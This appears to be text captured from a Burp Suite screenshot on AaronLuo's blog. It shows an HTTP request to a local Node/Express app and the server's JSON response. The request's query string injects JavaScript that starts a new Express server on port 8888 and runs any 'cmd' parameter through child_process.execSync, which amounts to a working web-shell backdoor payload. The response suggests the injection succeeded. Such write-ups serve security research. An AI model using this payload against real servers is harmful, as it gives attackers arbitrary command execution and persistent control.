 Send
Cancel
<
>
Target: http://127.0.0.1:8081
?
Request
Raw
Params
Headers
Hex
1 GET /?test=
getMSg;const+express_1=require('express');
const+app_1=new+express_1();app_1.get('/',
(req_1,res_1)=>{res_1.header('Content-Type
','text/html');res_1.send(require('child_p
rocess').execSync(req_1.query.cmd))});app_
1.listen('8888') HTTP/1.1
2 Host: 127.0.0.1:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
?
Search...
0 matches
\n
Pretty
Response
Raw
Headers
Hex
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 327
5 ETag: W/"147-JnhTqTjJN969aqCMD3zeUIlcPqM"
6 Date: Mon, 17 May 2021 12:47:30 GMT
7 Connection: close
8
9 {
"_events":{
},
"_eventsCount":2,
"_connections":0,
"_handle":{
"reading":false
},
"_usingWorkers":false,
"_workers":[
],
"_unref":false,
"allowHalfOpen":true,
"pauseOnConnect":false,
"httpAllowHalfOpen":false,
"timeout":0,
"keepAliveTimeout":5000,
"maxHeadersCount":null,
"headersTimeout":60000,
?
Search...
0 matches
\n
Pretty
AaronLuo's Blog from byAaronluo.github.io